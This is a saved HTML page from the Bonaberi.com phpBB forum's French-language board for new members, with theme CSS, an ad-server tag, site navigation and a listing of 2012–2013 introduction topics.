

--- FILE ---
content_type: text/html; charset=ISO-8859-1; charset=UTF-8
request_url: https://www.bonaberi.com/forum/viewforum.php?f=12&sid=3fabe3c3aa36763c6efe7b7d94c00e6f
body_size: 12135
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">


<html lang="fr">
<head>
	<title>Forum Bonaberi.com :: Voir le Forum - Espace nouveaux forumistes</title>
	<link rel="stylesheet" href="/css/style.css" type="text/css" />
	<link rel="shortcut icon" href="/favicon.ico" />
    <meta http-equiv="Content-Type" content="text/html; charset=ISO-8859-1">

<link rel="top" href="./index.php?sid=cd130b57764fef8214c3bd21c3cb6c38" title="Forum Bonaberi.com Index du Forum" />
<link rel="search" href="./search.php?sid=cd130b57764fef8214c3bd21c3cb6c38" title="Rechercher" />
<link rel="help" href="./faq.php?sid=cd130b57764fef8214c3bd21c3cb6c38" title="FAQ" />
<link rel="author" href="./memberlist.php?sid=cd130b57764fef8214c3bd21c3cb6c38" title="Liste des Membres" />
<link rel="up" href="index.php?sid=cd130b57764fef8214c3bd21c3cb6c38" title="Forum Bonaberi.com Index du Forum" />

<style type="text/css">
<!--
/*
  The original subSilver Theme for phpBB version 2+
  Created by subBlue design
  http://www.subBlue.com

  NOTE: These CSS definitions are stored within the main page body so that you can use the phpBB2
  theme administration centre. When you have finalised your style you could cut the final CSS code
  and place it in an external file, deleting this section to save bandwidth.
*/

/* General page style. The scroll bar colours only visible in IE5.5+ */
body {
	background-color: #E5E5E5;
	scrollbar-face-color: #DEE3E7;
	scrollbar-highlight-color: #FFFFFF;
	scrollbar-shadow-color: #DEE3E7;
	scrollbar-3dlight-color: #D1D7DC;
	scrollbar-arrow-color:  #006699;
	scrollbar-track-color: #EFEFEF;
	scrollbar-darkshadow-color: #98AAB1;
}

/* General font families for common tags */
font,th,td,p { font-family: Verdana, Arial, Helvetica, sans-serif }
a:link,a:active,a:visited { color : #006699; }
a:hover		{ text-decoration: underline; color : #DD6900; }
hr	{ height: 0px; border: solid #D1D7DC 0px; border-top-width: 1px;}

/* This is the border line & background colour round the entire page */
.bodyline	{ background-color: #FFFFFF; border: 1px #98AAB1 solid; }

/* This is the outline round the main forum tables */
.forumline	{ background-color: #FFFFFF; border: 2px #006699 solid; }

/* Main table cell colours and backgrounds */
td.row1	{ background-color: #EFEFEF; }
td.row2	{ background-color: #DEE3E7; }
td.row3	{ background-color: #D1D7DC; }

/*
  This is for the table cell above the Topics, Post & Last posts on the index.php page
  By default this is the fading out gradiated silver background.
  However, you could replace this with a bitmap specific for each forum
*/
td.rowpic {
		background-color: #FFFFFF;
		background-image: url(templates/subSilver/images/cellpic2.jpg);
		background-repeat: repeat-y;
}

/* Header cells - the blue and silver gradient backgrounds */
th	{
	color: #FFA34F; font-size: 11px; font-weight : bold;
	background-color: #006699; height: 25px;
	background-image: url(templates/subSilver/images/cellpic3.gif);
}

td.cat,td.catHead,td.catSides,td.catLeft,td.catRight,td.catBottom {
			background-image: url(templates/subSilver/images/cellpic1.gif);
			background-color:#D1D7DC; border: #FFFFFF; border-style: solid; height: 28px;
}

/*
  Setting additional nice inner borders for the main table cells.
  The names indicate which sides the border will be on.
  Don't worry if you don't understand this, just ignore it :-)
*/
td.cat,td.catHead,td.catBottom {
	height: 29px;
	border-width: 0px 0px 0px 0px;
}
th.thHead,th.thSides,th.thTop,th.thLeft,th.thRight,th.thBottom,th.thCornerL,th.thCornerR {
	font-weight: bold; border: #FFFFFF; border-style: solid; height: 28px;
}
td.row3Right,td.spaceRow {
	background-color: #D1D7DC; border: #FFFFFF; border-style: solid;
}

th.thHead,td.catHead { font-size: 12px; border-width: 1px 1px 0px 1px; }
th.thSides,td.catSides,td.spaceRow	 { border-width: 0px 1px 0px 1px; }
th.thRight,td.catRight,td.row3Right	 { border-width: 0px 1px 0px 0px; }
th.thLeft,td.catLeft	  { border-width: 0px 0px 0px 1px; }
th.thBottom,td.catBottom  { border-width: 0px 1px 1px 1px; }
th.thTop	 { border-width: 1px 0px 0px 0px; }
th.thCornerL { border-width: 1px 0px 0px 1px; }
th.thCornerR { border-width: 1px 1px 0px 0px; }

/* The largest text used in the index page title and toptic title etc. */
.maintitle	{
	font-weight: bold; font-size: 22px; font-family: "Trebuchet MS",Verdana, Arial, Helvetica, sans-serif;
	text-decoration: none; line-height : 120%; color : #000000;
}

/* General text */
.gen { font-size : 12px; }
.genmed { font-size : 11px; }
.gensmall { font-size : 10px; }
.gen,.genmed,.gensmall { color : #000000; }
a.gen,a.genmed,a.gensmall { color: #006699; text-decoration: none; }
a.gen:hover,a.genmed:hover,a.gensmall:hover	{ color: #DD6900; text-decoration: underline; }

/* The register, login, search etc links at the top of the page */
.mainmenu		{ font-size : 11px; color : #000000 }
a.mainmenu		{ text-decoration: none; color : #006699;  }
a.mainmenu:hover{ text-decoration: underline; color : #DD6900; }

/* Forum category titles */
.cattitle		{ font-weight: bold; font-size: 12px ; letter-spacing: 1px; color : #006699}
a.cattitle		{ text-decoration: none; color : #006699; }
a.cattitle:hover{ text-decoration: underline; }

/* Forum title: Text and link to the forums used in: index.php */
.forumlink		{ font-weight: bold; font-size: 12px; color : #006699; }
a.forumlink 	{ text-decoration: none; color : #006699; }
a.forumlink:hover{ text-decoration: underline; color : #DD6900; }

/* Used for the navigation text, (Page 1,2,3 etc) and the navigation bar when in a forum */
.nav			{ font-weight: bold; font-size: 11px; color : #000000;}
a.nav			{ text-decoration: none; color : #006699; }
a.nav:hover		{ text-decoration: underline; }

/* titles for the topics: could specify viewed link colour too */
.topictitle,h1,h2	{ font-weight: bold; font-size: 11px; color : #000000; }
a.topictitle:link   { text-decoration: none; color : #006699; }
a.topictitle:visited { text-decoration: none; color : #5493B4; }
a.topictitle:hover	{ text-decoration: underline; color : #DD6900; }

/* Name of poster in viewmsg.php and viewtopic.php and other places */
.name			{ font-size : 11px; color : #000000;}

/* Location, number of posts, post date etc */
.postdetails		{ font-size : 10px; color : #000000; }

/* The content of the posts (body of text) */
.postbody { font-size : 12px; line-height: 18px}
a.postlink:link	{ text-decoration: none; color : #006699 }
a.postlink:visited { text-decoration: none; color : #5493B4; }
a.postlink:hover { text-decoration: underline; color : #DD6900}

/* Quote & Code blocks */
.code {
	font-family: Courier, 'Courier New', sans-serif; font-size: 11px; color: #006600;
	background-color: #FAFAFA; border: #D1D7DC; border-style: solid;
	border-left-width: 1px; border-top-width: 1px; border-right-width: 1px; border-bottom-width: 1px
}

.quote {
	font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px; color: #444444; line-height: 125%;
	background-color: #FAFAFA; border: #D1D7DC; border-style: solid;
	border-left-width: 1px; border-top-width: 1px; border-right-width: 1px; border-bottom-width: 1px
}

/* Copyright and bottom info */
.copyright		{ font-size: 10px; font-family: Verdana, Arial, Helvetica, sans-serif; color: #444444; letter-spacing: -1px;}
a.copyright		{ color: #444444; text-decoration: none;}
a.copyright:hover { color: #000000; text-decoration: underline;}

/* Form elements */
input,textarea, select {
	color : #000000;
	font: normal 11px Verdana, Arial, Helvetica, sans-serif;
	border-color : #000000;
}

/* The text input fields background colour */
input.post, textarea.post, select {
	background-color : #FFFFFF;
}

input { text-indent : 2px; }

/* The buttons used for bbCode styling in message post */
input.button {
	background-color : #EFEFEF;
	color : #000000;
	font-size: 11px; font-family: Verdana, Arial, Helvetica, sans-serif;
}

/* The main submit button option */
input.mainoption {
	background-color : #FAFAFA;
	font-weight : bold;
}

/* None-bold submit button */
input.liteoption {
	background-color : #FAFAFA;
	font-weight : normal;
}

/* This is the line in the posting page which shows the rollover
  help line. This is actually a text box, but if set to be the same
  colour as the background no one will know ;)
*/
.helpline { background-color: #DEE3E7; border-style: none; }

/* Import the fancy styles for IE only (NS4.x doesn't use the @import function) */
@import url("templates/subSilver/formIE.css");
-->
</style>
</head>

<body>


<div class="fl">


<!-- content -->
	<table border="0" cellpadding="0" cellspacing="0" width="865">
		<tr>
			<td class="bgTopTableContent"><img src="/images/dot.gif" width="1" height="1" alt="" /></td>
		</tr>
		<tr>
			<td class="bgMiddleTableContent">

				<!-- logo + pub bandeau -->
			  <table border="0" cellpadding="0" cellspacing="0" width="837">
					<tr>
						<td><a href="/"><img src="/images/logo_bonaberi.gif" width="341" height="80" alt="Bonaberi.com" /></a></td>
						<td align="right"><img src="/images/txt_publicite.gif" width="13" height="60" alt="Publicit&eacute;" />

<script type='text/javascript'><!--//<![CDATA[
   var m3_u = (location.protocol=='https:'?'https://adserver.grioo.com/www/delivery/ajs.php':'http://adserver.grioo.com/www/delivery/ajs.php');
   var m3_r = Math.floor(Math.random()*99999999999);
   if (!document.MAX_used) document.MAX_used = ',';
   document.write ("<scr"+"ipt type='text/javascript' src='"+m3_u);
   document.write ("?zoneid=6");
   document.write ('&amp;cb=' + m3_r);
   if (document.MAX_used != ',') document.write ("&amp;exclude=" + document.MAX_used);
   document.write (document.charset ? '&amp;charset='+document.charset : (document.characterSet ? '&amp;charset='+document.characterSet : ''));
   document.write ("&amp;loc=" + escape(window.location));
   if (document.referrer) document.write ("&amp;referer=" + escape(document.referrer));
   if (document.context) document.write ("&context=" + escape(document.context));
   if (document.mmm_fo) document.write ("&amp;mmm_fo=1");
   document.write ("'><\/scr"+"ipt>");
//]]>--></script><noscript><a href='http://adserver.grioo.com/www/delivery/ck.php?n=a839da30&amp;cb=153636' target='_blank'><img src='http://adserver.grioo.com/www/delivery/avw.php?zoneid=6&amp;cb=153636&amp;n=a839da30' border='0' alt='' /></a></noscript>

                        </td>
					</tr>
					<tr>
						<td colspan="2"><img src="/images/line_content_top.gif" width="837" height="6" alt="" /></td>
					</tr>
					<tr>
						<td colspan="2"><img src="/images/dot.gif" width="1" height="10" alt="" /></td>
					</tr>
				</table>
				<!-- logo + pub bandeau -->

				<!-- content page -->
				<table border="0" cellpadding="0" cellspacing="0" width="837">
					<tr>
						<td><img src="/images/dot.gif" width="120" height="1" alt="" /></td>
						<td><img src="/images/dot.gif" width="10" height="1" alt="" /></td>
					</tr>
					<tr>
						<!-- col left : nav -->
						<td valign="top" width="120">
							<table border="0" cellpadding="0" cellspacing="0" width="120" class="tableNavLeft">
								<tr>
									<td class="navOn"><a href="/">> accueil</a></td>
								</tr>
								<tr>
									<td class="navRubrique">Nouveaut&eacute;s</td>
								</tr>
								<tr>
									<td class="navLeft"><a href="/copos/">Copos</a></td>
								</tr>
								<tr>
									<td class="navLeft"><a href="/videos.php?id=1">Musique</a></td>
								</tr>
								<tr>
									<td class="navLeft"><a href="/videos.php">Vid&eacute;os</a></td>
								</tr>
								<tr>
									<td class="navRubrique">Actualit&eacute;s</td>
								</tr>
								<tr>
									<td class="navLeft"><a href="/news.php">Derniers
articles</a></td>
								</tr>
								<tr>
									<td class="navLeft"><a href="/rubrique.php?rid=4">News</a></td>
								</tr>
								<tr>
									<td class="navLeft"><a href="/rubrique.php?rid=10">Soci&eacute;t&eacute;</a></td>
								</tr>
								<tr>
									<td class="navLeft"><a href="/rubrique.php?rid=19">Faits Divers</a></td>
								</tr>
								<tr>
									<td class="navLeft"><a href="/rubrique.php?rid=1">Sports</a></td>
								</tr>
								<tr>
									<td class="navLeft"><a href="/rubrique.php?rid=6">People</a></td>
								</tr>
								<tr>
									<td class="navLeft"><a href="/rubrique.php?rid=5">Potins de
Stars</a></td>
								</tr>
								<tr>
									<td class="navLeft"><a href="/rubrique.php?rid=7">Portraits</a></td>
								</tr>
								<tr>
									<td class="navLeft"><a href="/rubrique.php?rid=14">New Tech</a></td>
								</tr>
								<tr>
									<td class="navLeft"><a href="/rubrique.php?rid=20">Sant&eacute;</a></td>
								</tr>
								<tr>
									<td class="navLeft"><a href="/rubrique.php?rid=28">CAN 2008</a></td>
								</tr>
								<tr>
									<td class="navRubrique">Discussions</td>
								</tr>
								<tr>
									<td class="navLeft"><a href="/forum/">Forum</a></td>
								</tr>
								<tr>
									<td class="navLeft"><a href="/chat/">Chat</a></td>
								</tr>
								<tr>
									<td class="navRubrique">Culture</td>
								</tr>
								<tr>
									<td class="navLeft"><a href="/rubrique.php?rid=11">Sciences et
&eacute;ducation</a></td>
								</tr>
								<tr>
									<td class="navLeft"><a href="/rubrique.php?rid=18">Femmes et
beaut&eacute;</a></td>
								</tr>
								<tr>
									<td class="navLeft"><a href="/rubrique.php?rid=12">Point de vue</a></td>
								</tr>
								<tr>
									<td class="navLeft"><a href="/rubrique.php?rid=16">Souvenir</a></td>
								</tr>
								<tr>
									<td class="navLeft"><a href="/rubrique.php?rid=8">Histoire</a></td>
								</tr>
								<tr>
									<td class="navRubrique">Litt&eacute;rature</td>
								</tr>
								<tr>
									<td class="navLeft"><a href="/rubrique.php?rid=15">Contes</a></td>
								</tr>
								<tr>
									<td class="navLeft"><a href="/rubrique.php?rid=13">Po&eacute;sie</a></td>
								</tr>
								<tr>
									<td class="navLeft"><a href="/rubrique.php?rid=25">Livres</a></td>
								</tr>
								<tr>
									<td class="navRubrique">Initiatives</td>
								</tr>
								<tr>
									<td class="navLeft"><a href="/rubrique.php?rid=26">Associations</a></td>
								</tr>
								<tr>
									<td class="navLeft"><a href="/rubrique.php?rid=24">Bons Plans</a></td>
								</tr>
								<tr>
									<td class="navRubrique">Divers</td>
								</tr>
								<tr>
									<td class="navLeft"><a href="/rubrique.php?rid=9">Humour</a></td>
								</tr>
								<tr>
									<td class="navLeft"><a href="/vgalleries.php">Galeries
photos</a></td>
								</tr>
								<tr>
									<td class="navLeft"><a href="/liens.php">Liens</a></td>
								</tr>
							</table>

							<!-- pub -->
							<div class="marginPubCol">
							</div>
							<!-- /pub -->

							<!-- pub google -->
							<div class="marginPubCol">
							</div>
						</td>
						<!-- /col left : nav -->

						<!-- espace -->
						<td valign="top">
                        	<table border="0" width="100%" cellpadding="0" cellspacing="0">
                            	<tr>
                                	<td width="10"><img src="/images/dot.gif" width="10" height="1" alt="" /></td>
                                    <td><img src="/images/dot.gif" width="1" height="1" alt="" />
                        <span class="maintitle">Forum Bonaberi.com</span><br><span class="gen">Le Cameroun comme si vous y étiez<br></span>
	    				<table cellspacing="0" cellpadding="2" border="0">
	    					<tr>
	    						<td align="center" valign="top" nowrap="nowrap"><span class="mainmenu"><a href="faq.php?sid=cd130b57764fef8214c3bd21c3cb6c38" class="mainmenu"><img src="templates/subSilver/images/icon_mini_faq.gif" width="12" height="13" border="0" alt="FAQ" hspace="3" />FAQ</a></span><span class="mainmenu">&nbsp;<a href="search.php?sid=cd130b57764fef8214c3bd21c3cb6c38" class="mainmenu"><img src="templates/subSilver/images/icon_mini_search.gif" width="12" height="13" border="0" alt="Rechercher" hspace="3" />Rechercher</a>&nbsp;<a href="memberlist.php?sid=cd130b57764fef8214c3bd21c3cb6c38" class="mainmenu"><img src="templates/subSilver/images/icon_mini_members.gif" width="12" height="13" border="0" alt="Liste des Membres" hspace="3" />Liste des Membres</a>&nbsp;<a href="groupcp.php?sid=cd130b57764fef8214c3bd21c3cb6c38" class="mainmenu"><img src="templates/subSilver/images/icon_mini_groups.gif" width="12" height="13" border="0" alt="Groupes d'utilisateurs" hspace="3" />Groupes d'utilisateurs</a>
<a href="profile.php?mode=register&amp;sid=cd130b57764fef8214c3bd21c3cb6c38" class="mainmenu"><img src="templates/subSilver/images/icon_mini_register.gif" width="12" height="13" border="0" alt="S'enregistrer" hspace="3" />S'enregistrer</a></span>
	    						</td>
	    					</tr>
	    					<tr>
	    						<td height="25" align="center" valign="top" nowrap="nowrap"><span class="mainmenu"><a href="profile.php?mode=editprofile&amp;sid=cd130b57764fef8214c3bd21c3cb6c38" class="mainmenu"><img src="templates/subSilver/images/icon_mini_profile.gif" width="12" height="13" border="0" alt="Profil" hspace="3" />Profil</a>&nbsp;<a href="privmsg.php?folder=inbox&amp;sid=cd130b57764fef8214c3bd21c3cb6c38" class="mainmenu"><img src="templates/subSilver/images/icon_mini_message.gif" width="12" height="13" border="0" alt="Se connecter pour vérifier ses messages privés" hspace="3" />Se connecter pour vérifier ses messages privés</a>&nbsp;<a href="login.php?sid=cd130b57764fef8214c3bd21c3cb6c38" class="mainmenu"><img src="templates/subSilver/images/icon_mini_login.gif" width="12" height="13" border="0" alt="Connexion" hspace="3" />Connexion</a></span></td>
	    					</tr>
	    				</table>


<form method="post" action="viewforum.php?f=12&amp;start=0&amp;sid=cd130b57764fef8214c3bd21c3cb6c38">
  <table width="100%" cellspacing="2" cellpadding="2" border="0" align="center">
	<tr>
	  <td align="left" valign="bottom" colspan="2"><a class="maintitle" href="viewforum.php?f=12&amp;sid=cd130b57764fef8214c3bd21c3cb6c38">Espace nouveaux forumistes</a><br /><span class="gensmall"><b>Modérateurs: Aucun<br /><br />Utilisateurs parcourant actuellement ce forum : Aucun</b></span></td>
	  <td align="right" valign="bottom" nowrap="nowrap"><span class="gensmall"><b>Aller à la page <b>1</b>, <a href="viewforum.php?f=12&amp;topicdays=0&amp;start=50&amp;sid=cd130b57764fef8214c3bd21c3cb6c38">2</a>, <a href="viewforum.php?f=12&amp;topicdays=0&amp;start=100&amp;sid=cd130b57764fef8214c3bd21c3cb6c38">3</a>, <a href="viewforum.php?f=12&amp;topicdays=0&amp;start=150&amp;sid=cd130b57764fef8214c3bd21c3cb6c38">4</a>&nbsp;&nbsp;<a href="viewforum.php?f=12&amp;topicdays=0&amp;start=50&amp;sid=cd130b57764fef8214c3bd21c3cb6c38">Suivante</a></b></span></td>
	</tr>
	<tr>
	  <td align="left" valign="middle" width="50"><a href="posting.php?mode=newtopic&amp;f=12&amp;sid=cd130b57764fef8214c3bd21c3cb6c38"><img src="templates/subSilver/images/lang_english/post.gif" border="0" alt="Poster un nouveau sujet" /></a></td>
	  <td align="left" valign="middle" class="nav" width="100%"><span class="nav">&nbsp;&nbsp;&nbsp;<a href="index.php?sid=cd130b57764fef8214c3bd21c3cb6c38" class="nav">Forum Bonaberi.com Index du Forum</a> -> <a class="nav" href="viewforum.php?f=12&amp;sid=cd130b57764fef8214c3bd21c3cb6c38">Espace nouveaux forumistes</a></span></td>
	  <td align="right" valign="bottom" class="nav" nowrap="nowrap"><span class="gensmall"><a href="viewforum.php?f=12&amp;mark=topics&amp;sid=cd130b57764fef8214c3bd21c3cb6c38">Marquez tous les sujets comme lus</a></span></td>
	</tr>
  </table>

  <table border="0" cellpadding="4" cellspacing="1" width="100%" class="forumline">
	<tr>
	  <th colspan="2" align="center" height="25" class="thCornerL" nowrap="nowrap">&nbsp;Sujets&nbsp;</th>
	  <th width="50" align="center" class="thTop" nowrap="nowrap">&nbsp;Réponses&nbsp;</th>
	  <th width="100" align="center" class="thTop" nowrap="nowrap">&nbsp;Auteur&nbsp;</th>
	  <th width="50" align="center" class="thTop" nowrap="nowrap">&nbsp;Vus&nbsp;</th>
	  <th align="center" class="thCornerR" nowrap="nowrap">&nbsp;Derniers Messages&nbsp;</th>
	</tr>
	<tr>
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><a href="viewtopic.php?t=7330&amp;sid=cd130b57764fef8214c3bd21c3cb6c38" class="topictitle">Hello c'est Eric</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">1</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=220764&amp;sid=cd130b57764fef8214c3bd21c3cb6c38">ericfe</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">103640</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Thu May 16, 2013 6:25 am<br /><a href="profile.php?mode=viewprofile&amp;u=61396&amp;sid=cd130b57764fef8214c3bd21c3cb6c38">Professeur Moriarty</a> <a href="viewtopic.php?p=397313&amp;sid=cd130b57764fef8214c3bd21c3cb6c38#397313"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><a href="viewtopic.php?t=7261&amp;sid=cd130b57764fef8214c3bd21c3cb6c38" class="topictitle">Toc toc, c'est pistachu !!!!</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">2</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=183799&amp;sid=cd130b57764fef8214c3bd21c3cb6c38">Pistachu</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">25941</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Tue Jan 15, 2013 4:25 pm<br /><a href="profile.php?mode=viewprofile&amp;u=183799&amp;sid=cd130b57764fef8214c3bd21c3cb6c38">Pistachu</a> <a href="viewtopic.php?p=394337&amp;sid=cd130b57764fef8214c3bd21c3cb6c38#394337"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder_hot.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><a href="viewtopic.php?t=2024&amp;sid=cd130b57764fef8214c3bd21c3cb6c38" class="topictitle">hello there</a></span><span class="gensmall"><br />
		 [ <img src="templates/subSilver/images/icon_minipost.gif" alt="Aller à la page" title="Aller à la page" />Aller à la page: <a href="viewtopic.php?t=2024&amp;start=0&amp;sid=cd130b57764fef8214c3bd21c3cb6c38">1</a>, <a href="viewtopic.php?t=2024&amp;start=20&amp;sid=cd130b57764fef8214c3bd21c3cb6c38">2</a> ] </span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">25</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=18905&amp;sid=cd130b57764fef8214c3bd21c3cb6c38">voyelle</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">76882</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Sat Jan 05, 2013 10:38 am<br /><a href="profile.php?mode=viewprofile&amp;u=182989&amp;sid=cd130b57764fef8214c3bd21c3cb6c38">ykfdf</a> <a href="viewtopic.php?p=394211&amp;sid=cd130b57764fef8214c3bd21c3cb6c38#394211"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><a href="viewtopic.php?t=7242&amp;sid=cd130b57764fef8214c3bd21c3cb6c38" class="topictitle">New comer</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">2</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=171272&amp;sid=cd130b57764fef8214c3bd21c3cb6c38">Scrame</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">23002</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Sat Dec 22, 2012 5:21 pm<br /><a href="profile.php?mode=viewprofile&amp;u=1021&amp;sid=cd130b57764fef8214c3bd21c3cb6c38">italien</a> <a href="viewtopic.php?p=393834&amp;sid=cd130b57764fef8214c3bd21c3cb6c38#393834"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><a href="viewtopic.php?t=7172&amp;sid=cd130b57764fef8214c3bd21c3cb6c38" class="topictitle">nouvelle forumiste</a></span><span class="gensmall"><br />
		 [ <img src="templates/subSilver/images/icon_minipost.gif" alt="Aller à la page" title="Aller à la page" />Aller à la page: <a href="viewtopic.php?t=7172&amp;start=0&amp;sid=cd130b57764fef8214c3bd21c3cb6c38">1</a>, <a href="viewtopic.php?t=7172&amp;start=20&amp;sid=cd130b57764fef8214c3bd21c3cb6c38">2</a> ] </span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">22</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=163276&amp;sid=cd130b57764fef8214c3bd21c3cb6c38">pulcherie</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">72045</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Tue Nov 20, 2012 12:26 am<br /><a href="profile.php?mode=viewprofile&amp;u=61396&amp;sid=cd130b57764fef8214c3bd21c3cb6c38">Professeur Moriarty</a> <a href="viewtopic.php?p=392682&amp;sid=cd130b57764fef8214c3bd21c3cb6c38#392682"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><a href="viewtopic.php?t=7113&amp;sid=cd130b57764fef8214c3bd21c3cb6c38" class="topictitle">Je me lance</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">19</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=155141&amp;sid=cd130b57764fef8214c3bd21c3cb6c38">lena87</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">50800</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Wed Sep 19, 2012 6:10 pm<br /><a href="profile.php?mode=viewprofile&amp;u=99324&amp;sid=cd130b57764fef8214c3bd21c3cb6c38">samira</a> <a href="viewtopic.php?p=390563&amp;sid=cd130b57764fef8214c3bd21c3cb6c38#390563"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><a href="viewtopic.php?t=7099&amp;sid=cd130b57764fef8214c3bd21c3cb6c38" class="topictitle">Mon afrique est bel</a></span><span class="gensmall"><br />
		</span></td>
